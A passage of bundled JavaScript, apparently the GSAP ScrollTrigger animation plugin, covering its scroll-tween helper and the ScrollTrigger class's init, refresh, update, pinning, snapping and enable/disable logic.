    value = value / containerAnimation._caScrollDist * scrollerMax;
  }
  containerAnimation && containerAnimation.seek(time);
  return containerAnimation ? value : Math.round(value);
}, _prefixExp = /(webkit|moz|length|cssText|inset)/i, _reparent = function _reparent2(element, parent2, top, left) {
  if (element.parentNode !== parent2) {
    var style2 = element.style, p2, cs;
    if (parent2 === _body) {
      element._stOrig = style2.cssText;
      cs = _getComputedStyle(element);
      for (p2 in cs) {
        if (!+p2 && !_prefixExp.test(p2) && cs[p2] && typeof style2[p2] === "string" && p2 !== "0") {
          style2[p2] = cs[p2];
        }
      }
      style2.top = top;
      style2.left = left;
    } else {
      style2.cssText = element._stOrig;
    }
    gsap.core.getCache(element).uncache = 1;
    parent2.appendChild(element);
  }
}, _getTweenCreator = function _getTweenCreator2(scroller, direction) {
  var getScroll = _getScrollFunc(scroller, direction), prop = "_scroll" + direction.p2, lastScroll1, lastScroll2, getTween = function getTween2(scrollTo, vars, initialValue, change1, change2) {
    var tween = getTween2.tween, onComplete = vars.onComplete, modifiers = {};
    initialValue = initialValue || getScroll();
    change2 = change1 && change2 || 0;
    change1 = change1 || scrollTo - initialValue;
    tween && tween.kill();
    lastScroll1 = Math.round(initialValue);
    vars[prop] = scrollTo;
    vars.modifiers = modifiers;
    modifiers[prop] = function(value) {
      value = Math.round(getScroll());
      if (value !== lastScroll1 && value !== lastScroll2 && Math.abs(value - lastScroll1) > 3 && Math.abs(value - lastScroll2) > 3) {
        tween.kill();
        getTween2.tween = 0;
      } else {
        value = initialValue + change1 * tween.ratio + change2 * tween.ratio * tween.ratio;
      }
      lastScroll2 = lastScroll1;
      return lastScroll1 = Math.round(value);
    };
    vars.onComplete = function() {
      getTween2.tween = 0;
      onComplete && onComplete.call(tween);
    };
    tween = getTween2.tween = gsap.to(scroller, vars);
    return tween;
  };
  scroller[prop] = getScroll;
  getScroll.wheelHandler = function() {
    return getTween.tween && getTween.tween.kill() && (getTween.tween = 0);
  };
  _addListener(scroller, "wheel", getScroll.wheelHandler);
  return getTween;
};
var ScrollTrigger = /* @__PURE__ */ function() {
  function ScrollTrigger2(vars, animation) {
    _coreInitted || ScrollTrigger2.register(gsap) || console.warn("Please gsap.registerPlugin(ScrollTrigger)");
    this.init(vars, animation);
  }
  var _proto = ScrollTrigger2.prototype;
  _proto.init = function init6(vars, animation) {
    this.progress = this.start = 0;
    this.vars && this.kill(true, true);
    if (!_enabled) {
      this.update = this.refresh = this.kill = _passThrough;
      return;
    }
    vars = _setDefaults(_isString(vars) || _isNumber(vars) || vars.nodeType ? {
      trigger: vars
    } : vars, _defaults);
    var _vars = vars, onUpdate = _vars.onUpdate, toggleClass2 = _vars.toggleClass, id = _vars.id, onToggle = _vars.onToggle, onRefresh = _vars.onRefresh, scrub = _vars.scrub, trigger2 = _vars.trigger, pin = _vars.pin, pinSpacing = _vars.pinSpacing, invalidateOnRefresh = _vars.invalidateOnRefresh, anticipatePin = _vars.anticipatePin, onScrubComplete = _vars.onScrubComplete, onSnapComplete = _vars.onSnapComplete, once = _vars.once, snap3 = _vars.snap, pinReparent = _vars.pinReparent, pinSpacer = _vars.pinSpacer, containerAnimation = _vars.containerAnimation, fastScrollEnd = _vars.fastScrollEnd, preventOverlaps = _vars.preventOverlaps, direction = vars.horizontal || vars.containerAnimation && vars.horizontal !== false ? _horizontal : _vertical, isToggle = !scrub && scrub !== 0, scroller = _getTarget(vars.scroller || _win), scrollerCache = gsap.core.getCache(scroller), isViewport = _isViewport(scroller), useFixedPosition = ("pinType" in vars ? vars.pinType : _getProxyProp(scroller, "pinType") || isViewport && "fixed") === "fixed", callbacks = [vars.onEnter, vars.onLeave, vars.onEnterBack, vars.onLeaveBack], toggleActions = isToggle && vars.toggleActions.split(" "), markers = "markers" in vars ? vars.markers : _defaults.markers, borderWidth = isViewport ? 0 : parseFloat(_getComputedStyle(scroller)["border" + direction.p2 + _Width]) || 0, self2 = this, onRefreshInit = vars.onRefreshInit && function() {
      return vars.onRefreshInit(self2);
    }, getScrollerSize = _getSizeFunc(scroller, isViewport, direction), getScrollerOffsets = _getOffsetsFunc(scroller, isViewport), lastSnap = 0, lastRefresh = 0, scrollFunc = _getScrollFunc(scroller, direction), tweenTo, pinCache, snapFunc, scroll1, scroll2, start, end, markerStart, markerEnd, markerStartTrigger, markerEndTrigger, markerVars, change, pinOriginalState, pinActiveState, pinState, spacer, offset2, pinGetter, pinSetter, pinStart, pinChange, spacingStart, spacerState, markerStartSetter, markerEndSetter, cs, snap1, snap22, scrubTween, scrubSmooth, snapDurClamp, snapDelayedCall, prevProgress, prevScroll, prevAnimProgress, caMarkerSetter, customRevertReturn;
    _context(self2);
    self2._dir = direction;
    anticipatePin *= 45;
    self2.scroller = scroller;
    self2.scroll = containerAnimation ? containerAnimation.time.bind(containerAnimation) : scrollFunc;
    scroll1 = scrollFunc();
    self2.vars = vars;
    animation = animation || vars.animation;
    if ("refreshPriority" in vars) {
      _sort = 1;
      vars.refreshPriority === -9999 && (_primary = self2);
    }
    scrollerCache.tweenScroll = scrollerCache.tweenScroll || {
      top: _getTweenCreator(scroller, _vertical),
      left: _getTweenCreator(scroller, _horizontal)
    };
    self2.tweenTo = tweenTo = scrollerCache.tweenScroll[direction.p];
    self2.scrubDuration = function(value) {
      scrubSmooth = _isNumber(value) && value;
      if (!scrubSmooth) {
        scrubTween && scrubTween.progress(1).kill();
        scrubTween = 0;
      } else {
        scrubTween ? scrubTween.duration(value) : scrubTween = gsap.to(animation, {
          ease: "expo",
          totalProgress: "+=0.001",
          duration: scrubSmooth,
          paused: true,
          onComplete: function onComplete() {
            return onScrubComplete && onScrubComplete(self2);
          }
        });
      }
    };
    if (animation) {
      animation.vars.lazy = false;
      animation._initted || animation.vars.immediateRender !== false && vars.immediateRender !== false && animation.render(0, true, true);
      self2.animation = animation.pause();
      animation.scrollTrigger = self2;
      self2.scrubDuration(scrub);
      snap1 = 0;
      id || (id = animation.vars.id);
    }
    _triggers.push(self2);
    if (snap3) {
      if (!_isObject(snap3) || snap3.push) {
        snap3 = {
          snapTo: snap3
        };
      }
      "scrollBehavior" in _body.style && gsap.set(isViewport ? [_body, _docEl] : scroller, {
        scrollBehavior: "auto"
      });
      snapFunc = _isFunction(snap3.snapTo) ? snap3.snapTo : snap3.snapTo === "labels" ? _getClosestLabel(animation) : snap3.snapTo === "labelsDirectional" ? _getLabelAtDirection(animation) : snap3.directional !== false ? function(value, st) {
        return _snapDirectional(snap3.snapTo)(value, _getTime() - lastRefresh < 500 ? 0 : st.direction);
      } : gsap.utils.snap(snap3.snapTo);
      snapDurClamp = snap3.duration || {
        min: 0.1,
        max: 2
      };
      snapDurClamp = _isObject(snapDurClamp) ? _clamp(snapDurClamp.min, snapDurClamp.max) : _clamp(snapDurClamp, snapDurClamp);
      snapDelayedCall = gsap.delayedCall(snap3.delay || scrubSmooth / 2 || 0.1, function() {
        var scroll = scrollFunc(), refreshedRecently = _getTime() - lastRefresh < 500, tween = tweenTo.tween;
        if ((refreshedRecently || Math.abs(self2.getVelocity()) < 10) && !tween && !_pointerIsDown && lastSnap !== scroll) {
          var progress = (scroll - start) / change, totalProgress = animation && !isToggle ? animation.totalProgress() : progress, velocity = refreshedRecently ? 0 : (totalProgress - snap22) / (_getTime() - _time2) * 1e3 || 0, change1 = gsap.utils.clamp(-progress, 1 - progress, _abs(velocity / 2) * velocity / 0.185), naturalEnd = progress + (snap3.inertia === false ? 0 : change1), endValue = _clamp(0, 1, snapFunc(naturalEnd, self2)), endScroll = Math.round(start + endValue * change), _snap = snap3, onStart = _snap.onStart, _onInterrupt = _snap.onInterrupt, _onComplete = _snap.onComplete;
          if (scroll <= end && scroll >= start && endScroll !== scroll) {
            if (tween && !tween._initted && tween.data <= _abs(endScroll - scroll)) {
              return;
            }
            if (snap3.inertia === false) {
              change1 = endValue - progress;
            }
            tweenTo(endScroll, {
              duration: snapDurClamp(_abs(Math.max(_abs(naturalEnd - totalProgress), _abs(endValue - totalProgress)) * 0.185 / velocity / 0.05 || 0)),
              ease: snap3.ease || "power3",
              data: _abs(endScroll - scroll),
              onInterrupt: function onInterrupt() {
                return snapDelayedCall.restart(true) && _onInterrupt && _onInterrupt(self2);
              },
              onComplete: function onComplete() {
                self2.update();
                lastSnap = scrollFunc();
                snap1 = snap22 = animation && !isToggle ? animation.totalProgress() : self2.progress;
                onSnapComplete && onSnapComplete(self2);
                _onComplete && _onComplete(self2);
              }
            }, scroll, change1 * change, endScroll - scroll - change1 * change);
            onStart && onStart(self2, tweenTo.tween);
          }
        } else if (self2.isActive && lastSnap !== scroll) {
          snapDelayedCall.restart(true);
        }
      }).pause();
    }
    id && (_ids[id] = self2);
    trigger2 = self2.trigger = _getTarget(trigger2 || pin);
    customRevertReturn = trigger2 && trigger2._gsap && trigger2._gsap.stRevert;
    customRevertReturn && (customRevertReturn = customRevertReturn(self2));
    pin = pin === true ? trigger2 : _getTarget(pin);
    _isString(toggleClass2) && (toggleClass2 = {
      targets: trigger2,
      className: toggleClass2
    });
    if (pin) {
      pinSpacing === false || pinSpacing === _margin || (pinSpacing = !pinSpacing && _getComputedStyle(pin.parentNode).display === "flex" ? false : _padding);
      self2.pin = pin;
      vars.force3D !== false && gsap.set(pin, {
        force3D: true
      });
      pinCache = gsap.core.getCache(pin);
      if (!pinCache.spacer) {
        if (pinSpacer) {
          pinSpacer = _getTarget(pinSpacer);
          pinSpacer && !pinSpacer.nodeType && (pinSpacer = pinSpacer.current || pinSpacer.nativeElement);
          pinCache.spacerIsNative = !!pinSpacer;
          pinSpacer && (pinCache.spacerState = _getState(pinSpacer));
        }
        pinCache.spacer = spacer = pinSpacer || _doc.createElement("div");
        spacer.classList.add("pin-spacer");
        id && spacer.classList.add("pin-spacer-" + id);
        pinCache.pinState = pinOriginalState = _getState(pin);
      } else {
        pinOriginalState = pinCache.pinState;
      }
      self2.spacer = spacer = pinCache.spacer;
      cs = _getComputedStyle(pin);
      spacingStart = cs[pinSpacing + direction.os2];
      pinGetter = gsap.getProperty(pin);
      pinSetter = gsap.quickSetter(pin, direction.a, _px);
      _swapPinIn(pin, spacer, cs);
      pinState = _getState(pin);
    }
    if (markers) {
      markerVars = _isObject(markers) ? _setDefaults(markers, _markerDefaults) : _markerDefaults;
      markerStartTrigger = _createMarker("scroller-start", id, scroller, direction, markerVars, 0);
      markerEndTrigger = _createMarker("scroller-end", id, scroller, direction, markerVars, 0, markerStartTrigger);
      offset2 = markerStartTrigger["offset" + direction.op.d2];
      var content = _getTarget(_getProxyProp(scroller, "content") || scroller);
      markerStart = this.markerStart = _createMarker("start", id, content, direction, markerVars, offset2, 0, containerAnimation);
      markerEnd = this.markerEnd = _createMarker("end", id, content, direction, markerVars, offset2, 0, containerAnimation);
      containerAnimation && (caMarkerSetter = gsap.quickSetter([markerStart, markerEnd], direction.a, _px));
      if (!useFixedPosition && !(_proxies.length && _getProxyProp(scroller, "fixedMarkers") === true)) {
        _makePositionable(isViewport ? _body : scroller);
        gsap.set([markerStartTrigger, markerEndTrigger], {
          force3D: true
        });
        markerStartSetter = gsap.quickSetter(markerStartTrigger, direction.a, _px);
        markerEndSetter = gsap.quickSetter(markerEndTrigger, direction.a, _px);
      }
    }
    if (containerAnimation) {
      var oldOnUpdate = containerAnimation.vars.onUpdate, oldParams = containerAnimation.vars.onUpdateParams;
      containerAnimation.eventCallback("onUpdate", function() {
        self2.update(0, 0, 1);
        oldOnUpdate && oldOnUpdate.apply(oldParams || []);
      });
    }
    self2.previous = function() {
      return _triggers[_triggers.indexOf(self2) - 1];
    };
    self2.next = function() {
      return _triggers[_triggers.indexOf(self2) + 1];
    };
    self2.revert = function(revert, temp) {
      if (!temp) {
        return self2.kill(true);
      }
      var r = revert !== false || !self2.enabled, prevRefreshing = _refreshing;
      if (r !== self2.isReverted) {
        if (r) {
          self2.scroll.rec || !_refreshing || !_refreshingAll || (self2.scroll.rec = scrollFunc());
          prevScroll = Math.max(scrollFunc(), self2.scroll.rec || 0);
          prevProgress = self2.progress;
          prevAnimProgress = animation && animation.progress();
        }
        markerStart && [markerStart, markerEnd, markerStartTrigger, markerEndTrigger].forEach(function(m) {
          return m.style.display = r ? "none" : "block";
        });
        r && (_refreshing = 1);
        self2.update(r);
        _refreshing = prevRefreshing;
        pin && (r ? _swapPinOut(pin, spacer, pinOriginalState) : (!pinReparent || !self2.isActive) && _swapPinIn(pin, spacer, _getComputedStyle(pin), spacerState));
        self2.isReverted = r;
      }
    };
    self2.refresh = function(soft, force) {
      if ((_refreshing || !self2.enabled) && !force) {
        return;
      }
      if (pin && soft && _lastScrollTime) {
        _addListener(ScrollTrigger2, "scrollEnd", _softRefresh);
        return;
      }
      !_refreshingAll && onRefreshInit && onRefreshInit(self2);
      _refreshing = 1;
      lastRefresh = _getTime();
      if (tweenTo.tween) {
        tweenTo.tween.kill();
        tweenTo.tween = 0;
      }
      scrubTween && scrubTween.pause();
      invalidateOnRefresh && animation && animation.revert().invalidate();
      self2.isReverted || self2.revert(true, true);
      var size = getScrollerSize(), scrollerBounds = getScrollerOffsets(), max = containerAnimation ? containerAnimation.duration() : _maxScroll(scroller, direction), offset3 = 0, otherPinOffset = 0, parsedEnd = vars.end, parsedEndTrigger = vars.endTrigger || trigger2, parsedStart = vars.start || (vars.start === 0 || !trigger2 ? 0 : pin ? "0 0" : "0 100%"), pinnedContainer = self2.pinnedContainer = vars.pinnedContainer && _getTarget(vars.pinnedContainer), triggerIndex = trigger2 && Math.max(0, _triggers.indexOf(self2)) || 0, i = triggerIndex, cs2, bounds, scroll, isVertical, override, curTrigger, curPin, oppositeScroll, initted, revertedPins;
      while (i--) {
        curTrigger = _triggers[i];
        curTrigger.end || curTrigger.refresh(0, 1) || (_refreshing = 1);
        curPin = curTrigger.pin;
        if (curPin && (curPin === trigger2 || curPin === pin) && !curTrigger.isReverted) {
          revertedPins || (revertedPins = []);
          revertedPins.unshift(curTrigger);
          curTrigger.revert(true, true);
        }
        if (curTrigger !== _triggers[i]) {
          triggerIndex--;
          i--;
        }
      }
      _isFunction(parsedStart) && (parsedStart = parsedStart(self2));
      start = _parsePosition(parsedStart, trigger2, size, direction, scrollFunc(), markerStart, markerStartTrigger, self2, scrollerBounds, borderWidth, useFixedPosition, max, containerAnimation) || (pin ? -1e-3 : 0);
      _isFunction(parsedEnd) && (parsedEnd = parsedEnd(self2));
      if (_isString(parsedEnd) && !parsedEnd.indexOf("+=")) {
        if (~parsedEnd.indexOf(" ")) {
          parsedEnd = (_isString(parsedStart) ? parsedStart.split(" ")[0] : "") + parsedEnd;
        } else {
          offset3 = _offsetToPx(parsedEnd.substr(2), size);
          parsedEnd = _isString(parsedStart) ? parsedStart : start + offset3;
          parsedEndTrigger = trigger2;
        }
      }
      end = Math.max(start, _parsePosition(parsedEnd || (parsedEndTrigger ? "100% 0" : max), parsedEndTrigger, size, direction, scrollFunc() + offset3, markerEnd, markerEndTrigger, self2, scrollerBounds, borderWidth, useFixedPosition, max, containerAnimation)) || -1e-3;
      change = end - start || (start -= 0.01) && 1e-3;
      offset3 = 0;
      i = triggerIndex;
      while (i--) {
        curTrigger = _triggers[i];
        curPin = curTrigger.pin;
        if (curPin && curTrigger.start - curTrigger._pinPush < start && !containerAnimation && curTrigger.end > 0) {
          cs2 = curTrigger.end - curTrigger.start;
          if ((curPin === trigger2 || curPin === pinnedContainer) && !_isNumber(parsedStart)) {
            offset3 += cs2 * (1 - curTrigger.progress);
          }
          curPin === pin && (otherPinOffset += cs2);
        }
      }
      start += offset3;
      end += offset3;
      self2._pinPush = otherPinOffset;
      if (markerStart && offset3) {
        cs2 = {};
        cs2[direction.a] = "+=" + offset3;
        pinnedContainer && (cs2[direction.p] = "-=" + scrollFunc());
        gsap.set([markerStart, markerEnd], cs2);
      }
      if (pin) {
        cs2 = _getComputedStyle(pin);
        isVertical = direction === _vertical;
        scroll = scrollFunc();
        pinStart = parseFloat(pinGetter(direction.a)) + otherPinOffset;
        !max && end > 1 && ((isViewport ? _body : scroller).style["overflow-" + direction.a] = "scroll");
        _swapPinIn(pin, spacer, cs2);
        pinState = _getState(pin);
        bounds = _getBounds(pin, true);
        oppositeScroll = useFixedPosition && _getScrollFunc(scroller, isVertical ? _horizontal : _vertical)();
        if (pinSpacing) {
          spacerState = [pinSpacing + direction.os2, change + otherPinOffset + _px];
          spacerState.t = spacer;
          i = pinSpacing === _padding ? _getSize(pin, direction) + change + otherPinOffset : 0;
          i && spacerState.push(direction.d, i + _px);
          _setState(spacerState);
          useFixedPosition && scrollFunc(prevScroll);
        }
        if (useFixedPosition) {
          override = {
            top: bounds.top + (isVertical ? scroll - start : oppositeScroll) + _px,
            left: bounds.left + (isVertical ? oppositeScroll : scroll - start) + _px,
            boxSizing: "border-box",
            position: "fixed"
          };
          override[_width] = override["max" + _Width] = Math.ceil(bounds.width) + _px;
          override[_height] = override["max" + _Height] = Math.ceil(bounds.height) + _px;
          override[_margin] = override[_margin + _Top] = override[_margin + _Right] = override[_margin + _Bottom] = override[_margin + _Left] = "0";
          override[_padding] = cs2[_padding];
          override[_padding + _Top] = cs2[_padding + _Top];
          override[_padding + _Right] = cs2[_padding + _Right];
          override[_padding + _Bottom] = cs2[_padding + _Bottom];
          override[_padding + _Left] = cs2[_padding + _Left];
          pinActiveState = _copyState(pinOriginalState, override, pinReparent);
        }
        if (animation) {
          initted = animation._initted;
          _suppressOverwrites(1);
          animation.render(animation.duration(), true, true);
          pinChange = pinGetter(direction.a) - pinStart + change + otherPinOffset;
          change !== pinChange && useFixedPosition && pinActiveState.splice(pinActiveState.length - 2, 2);
          animation.render(0, true, true);
          initted || animation.invalidate();
          _suppressOverwrites(0);
        } else {
          pinChange = change;
        }
      } else if (trigger2 && scrollFunc() && !containerAnimation) {
        bounds = trigger2.parentNode;
        while (bounds && bounds !== _body) {
          if (bounds._pinOffset) {
            start -= bounds._pinOffset;
            end -= bounds._pinOffset;
          }
          bounds = bounds.parentNode;
        }
      }
      revertedPins && revertedPins.forEach(function(t) {
        return t.revert(false, true);
      });
      self2.start = start;
      self2.end = end;
      scroll1 = scroll2 = scrollFunc();
      if (!containerAnimation) {
        scroll1 < prevScroll && scrollFunc(prevScroll);
        self2.scroll.rec = 0;
      }
      self2.revert(false, true);
      if (snapDelayedCall) {
        lastSnap = -1;
        self2.isActive && scrollFunc(start + change * prevProgress);
        snapDelayedCall.restart(true);
      }
      _refreshing = 0;
      animation && isToggle && (animation._initted || prevAnimProgress) && animation.progress() !== prevAnimProgress && animation.progress(prevAnimProgress, true).render(animation.time(), true, true);
      if (prevProgress !== self2.progress || containerAnimation) {
        animation && !isToggle && animation.totalProgress(prevProgress, true);
        self2.progress = (scroll1 - start) / change === prevProgress ? 0 : prevProgress;
        self2.update(0, 0, 1);
      }
      pin && pinSpacing && (spacer._pinOffset = Math.round(self2.progress * pinChange));
      onRefresh && onRefresh(self2);
    };
    self2.getVelocity = function() {
      return (scrollFunc() - scroll2) / (_getTime() - _time2) * 1e3 || 0;
    };
    self2.endAnimation = function() {
      _endAnimation(self2.callbackAnimation);
      if (animation) {
        scrubTween ? scrubTween.progress(1) : !animation.paused() ? _endAnimation(animation, animation.reversed()) : isToggle || _endAnimation(animation, self2.direction < 0, 1);
      }
    };
    self2.labelToScroll = function(label) {
      return animation && animation.labels && (start || self2.refresh() || start) + animation.labels[label] / animation.duration() * change || 0;
    };
    self2.getTrailing = function(name) {
      var i = _triggers.indexOf(self2), a = self2.direction > 0 ? _triggers.slice(0, i).reverse() : _triggers.slice(i + 1);
      return (_isString(name) ? a.filter(function(t) {
        return t.vars.preventOverlaps === name;
      }) : a).filter(function(t) {
        return self2.direction > 0 ? t.end <= start : t.start >= end;
      });
    };
    self2.update = function(reset, recordVelocity, forceFake) {
      if (containerAnimation && !forceFake && !reset) {
        return;
      }
      var scroll = self2.scroll(), p2 = reset ? 0 : (scroll - start) / change, clipped = p2 < 0 ? 0 : p2 > 1 ? 1 : p2 || 0, prevProgress2 = self2.progress, isActive, wasActive, toggleState, action, stateChanged, toggled, isAtMax, isTakingAction;
      if (recordVelocity) {
        scroll2 = scroll1;
        scroll1 = containerAnimation ? scrollFunc() : scroll;
        if (snap3) {
          snap22 = snap1;
          snap1 = animation && !isToggle ? animation.totalProgress() : clipped;
        }
      }
      anticipatePin && !clipped && pin && !_refreshing && !_startup && _lastScrollTime && start < scroll + (scroll - scroll2) / (_getTime() - _time2) * anticipatePin && (clipped = 1e-4);
      if (clipped !== prevProgress2 && self2.enabled) {
        isActive = self2.isActive = !!clipped && clipped < 1;
        wasActive = !!prevProgress2 && prevProgress2 < 1;
        toggled = isActive !== wasActive;
        stateChanged = toggled || !!clipped !== !!prevProgress2;
        self2.direction = clipped > prevProgress2 ? 1 : -1;
        self2.progress = clipped;
        if (stateChanged && !_refreshing) {
          toggleState = clipped && !prevProgress2 ? 0 : clipped === 1 ? 1 : prevProgress2 === 1 ? 2 : 3;
          if (isToggle) {
            action = !toggled && toggleActions[toggleState + 1] !== "none" && toggleActions[toggleState + 1] || toggleActions[toggleState];
            isTakingAction = animation && (action === "complete" || action === "reset" || action in animation);
          }
        }
        preventOverlaps && (toggled || isTakingAction) && (isTakingAction || scrub || !animation) && (_isFunction(preventOverlaps) ? preventOverlaps(self2) : self2.getTrailing(preventOverlaps).forEach(function(t) {
          return t.endAnimation();
        }));
        if (!isToggle) {
          if (scrubTween && !_refreshing && !_startup) {
            (containerAnimation || _primary && _primary !== self2) && scrubTween.render(scrubTween._dp._time - scrubTween._start);
            if (scrubTween.resetTo) {
              scrubTween.resetTo("totalProgress", clipped, animation._tTime / animation._tDur);
            } else {
              scrubTween.vars.totalProgress = clipped;
              scrubTween.invalidate().restart();
            }
          } else if (animation) {
            animation.totalProgress(clipped, !!_refreshing);
          }
        }
        if (pin) {
          reset && pinSpacing && (spacer.style[pinSpacing + direction.os2] = spacingStart);
          if (!useFixedPosition) {
            pinSetter(_round(pinStart + pinChange * clipped));
          } else if (stateChanged) {
            isAtMax = !reset && clipped > prevProgress2 && end + 1 > scroll && scroll + 1 >= _maxScroll(scroller, direction);
            if (pinReparent) {
              if (!reset && (isActive || isAtMax)) {
                var bounds = _getBounds(pin, true), _offset = scroll - start;
                _reparent(pin, _body, bounds.top + (direction === _vertical ? _offset : 0) + _px, bounds.left + (direction === _vertical ? 0 : _offset) + _px);
              } else {
                _reparent(pin, spacer);
              }
            }
            _setState(isActive || isAtMax ? pinActiveState : pinState);
            pinChange !== change && clipped < 1 && isActive || pinSetter(pinStart + (clipped === 1 && !isAtMax ? pinChange : 0));
          }
        }
        snap3 && !tweenTo.tween && !_refreshing && !_startup && snapDelayedCall.restart(true);
        toggleClass2 && (toggled || once && clipped && (clipped < 1 || !_limitCallbacks)) && _toArray(toggleClass2.targets).forEach(function(el) {
          return el.classList[isActive || once ? "add" : "remove"](toggleClass2.className);
        });
        onUpdate && !isToggle && !reset && onUpdate(self2);
        if (stateChanged && !_refreshing) {
          if (isToggle) {
            if (isTakingAction) {
              if (action === "complete") {
                animation.pause().totalProgress(1);
              } else if (action === "reset") {
                animation.restart(true).pause();
              } else if (action === "restart") {
                animation.restart(true);
              } else {
                animation[action]();
              }
            }
            onUpdate && onUpdate(self2);
          }
          if (toggled || !_limitCallbacks) {
            onToggle && toggled && _callback(self2, onToggle);
            callbacks[toggleState] && _callback(self2, callbacks[toggleState]);
            once && (clipped === 1 ? self2.kill(false, 1) : callbacks[toggleState] = 0);
            if (!toggled) {
              toggleState = clipped === 1 ? 1 : 3;
              callbacks[toggleState] && _callback(self2, callbacks[toggleState]);
            }
          }
          if (fastScrollEnd && !isActive && Math.abs(self2.getVelocity()) > (_isNumber(fastScrollEnd) ? fastScrollEnd : 2500)) {
            _endAnimation(self2.callbackAnimation);
            scrubTween ? scrubTween.progress(1) : _endAnimation(animation, !clipped, 1);
          }
        } else if (isToggle && onUpdate && !_refreshing) {
          onUpdate(self2);
        }
      }
      if (markerEndSetter) {
        var n = containerAnimation ? scroll / containerAnimation.duration() * (containerAnimation._caScrollDist || 0) : scroll;
        markerStartSetter(n + (markerStartTrigger._isFlipped ? 1 : 0));
        markerEndSetter(n);
      }
      caMarkerSetter && caMarkerSetter(-scroll / containerAnimation.duration() * (containerAnimation._caScrollDist || 0));
    };
    self2.enable = function(reset, refresh) {
      if (!self2.enabled) {
        self2.enabled = true;
        _addListener(scroller, "resize", _onResize);
        _addListener(isViewport ? _doc : scroller, "scroll", _onScroll);
        onRefreshInit && _addListener(ScrollTrigger2, "refreshInit", onRefreshInit);
        if (reset !== false) {
          self2.progress = prevProgress = 0;
          scroll1 = scroll2 = lastSnap = scrollFunc();
        }
        refresh !== false && self2.refresh();
      }
    };
    self2.getTween = function(snap4) {
      return snap4 && tweenTo ? tweenTo.tween : scrubTween;
    };
    self2.setPositions = function(newStart, newEnd) {
      if (pin) {
        pinStart += newStart - start;
        pinChange += newEnd - newStart - change;
      }
      self2.start = start = newStart;
      self2.end = end = newEnd;
      change = newEnd - newStart;
      self2.update();
    };
    self2.disable = function(reset, allowAnimation) {
      if (self2.enabled) {
        reset !== false && self2.revert(true, true);
        self2.enabled = self2.isActive = false;
        allowAnimation || scrubTween && scrubTween.pause();
        prevScroll = 0;
        pinCache && (pinCache.uncache = 1);
        onRefreshInit && _removeListener(ScrollTrigger2, "refreshInit", onRefreshInit);
        if (snapDelayedCall) {
          snapDelayedCall.pause();
          tweenTo.tween && tweenTo.tween.kill() && (tweenTo.tween = 0);
        }
        if (!isViewport) {
          var i = _triggers.length;
          while (i--) {
            if (_triggers[i].scroller === scroller && _triggers[i] !== self2) {
              return;
            }
          }
          _removeListener(scroller, "resize", _onResize);
          _removeListener(scroller, "scroll", _onScroll);
        }
      }
    };
    self2.kill = function(revert, allowAnimation) {
      self2.disable(revert, allowAnimation);
      scrubTween && !allowAnimation && scrubTween.kill();
      id && delete _ids[id];
      var i = _triggers.indexOf(self2);
      i >= 0 && _triggers.splice(i, 1);
      i === _i && _direction > 0 && _i--;
      i = 0;
      _triggers.forEach(function(t) {
        return t.scroller === self2.scroller && (i = 1);
      });
      i || (self2.scroll.rec = 0);
      if (animation) {
        animation.scrollTrigger = null;
        revert && animation.render(-1);
        allowAnimation || animation.kill();
      }
      markerStart && [markerStart, markerEnd, markerStartTrigger, markerEndTrigger].forEach(function(m) {
        return m.parentNode && m.parentNode.removeChild(m);
      });
      _primary === self2 && (_primary = 0);
      if (pin) {
        pinCache && (pinCache.uncache = 1);
        i = 0;
        _triggers.forEach(function(t) {
          return t.pin === pin && i++;
        });
        i || (pinCache.spacer = 0);
      }
      vars.onKill && vars.onKill(self2);
    };
    self2.enable(false, false);
    customRevertReturn && customRevertReturn(self2);
    !animation || !animation.add || change ? self2.refresh() : gsap.delayedCall(0.01, function() {
      return start || end || self2.refresh();
    }) && (change = 0.01) && (start = end = 0);
  };
  ScrollTrigger2.register = function register3(core) {
    if (!_coreInitted) {
      gsap = core || _getGSAP();
      _windowExists() && window.document && ScrollTrigger2.enable();
      _coreInitted = _enabled;
    }
    return _coreInitted;
  };
  ScrollTrigger2.defaults = function defaults3(config3) {
    if (config3) {
      for (var p2 in config3) {
        _defaults[p2] = config3[p2];
      }
    }
    return _defaults;
  };
  ScrollTrigger2.disable = function disable(reset, kill2) {
    _enabled = 0;
    _triggers.forEach(function(trigger2) {
      return trigger2[kill2 ? "kill" : "disable"](reset);
    });
    _removeListener(_win, "wheel", _onScroll);
    _removeListener(_doc, "scroll", _onScroll);
    clearInterval(_syncInterval);
    _removeListener(_doc, "touchcancel", _passThrough);
    _removeListener(_body, "touchstart", _passThrough);
    _multiListener(_removeListener, _doc, "pointerdown,touchstart,mousedown", _pointerDownHandler);
    _multiListener(_removeListener, _doc, "pointerup,touchend,mouseup", _pointerUpHandler);
    _resizeDelay.kill();
    _iterateAutoRefresh(_removeListener);
    for (var i = 0; i < _scrollers.length; i += 3) {
      _wheelListener(_removeListener, _scrollers[i], _scrollers[i + 1]);
      _wheelListener(_removeListener, _scrollers[i], _scrollers[i + 2]);
    }
  };
  ScrollTrigger2.enable = function enable() {
    _win = window;
    _doc = document;
    _docEl = _doc.documentElement;
    _body = _doc.body;
    if (gsap) {
      _toArray = gsap.utils.toArray;
      _clamp = gsap.utils.clamp;
      _context = gsap.core.context || _passThrough;
      _suppressOverwrites = gsap.core.suppressOverwrites || _passThrough;
      gsap.core.globals("ScrollTrigger", ScrollTrigger2);
      if (_body) {
        _enabled = 1;
        Observer.register(gsap);
        ScrollTrigger2.isTouch = Observer.isTouch;
        _fixIOSBug = Observer.isTouch && /(iPad|iPhone|iPod|Mac)/g.test(navigator.userAgent);
        _addListener(_win, "wheel", _onScroll);
        _root = [_win, _doc, _docEl, _body];
        if (gsap.matchMedia) {
          ScrollTrigger2.matchMedia = function(vars) {
            var mm, p2;
            for (p2 in vars) {
              mm ? mm.add(p2, vars[p2]) : mm = gsap.matchMedia(p2, vars[p2]);
            }
            return mm;
          };
          gsap.addEventListener("matchMediaInit", function() {
            return _revertAll();
          });
          gsap.addEventListener("matchMediaRevert", function() {
            return _revertRecorded();
          });
          gsap.addEventListener("matchMedia", function() {
            _refreshAll(0, 1);
            _dispatch("matchMedia");
          });
          gsap.matchMedia("(orientation: portrait)", function() {
            _setBaseDimensions();
            return _setBaseDimensions;
          });
        } else {
          console.warn("Requires GSAP 3.11.0 or later");
        }
        _addListener(_doc, "scroll", _onScroll);
        var bodyStyle = _body.style, border = bodyStyle.borderTopStyle, AnimationProto = gsap.core.Animation.prototype, bounds, i;
        AnimationProto.revert || Object.defineProperty(AnimationProto, "revert", {
          value: function value() {
            return this.time(-0.01, true);
          }
        });
        bodyStyle.borderTopStyle = "solid";
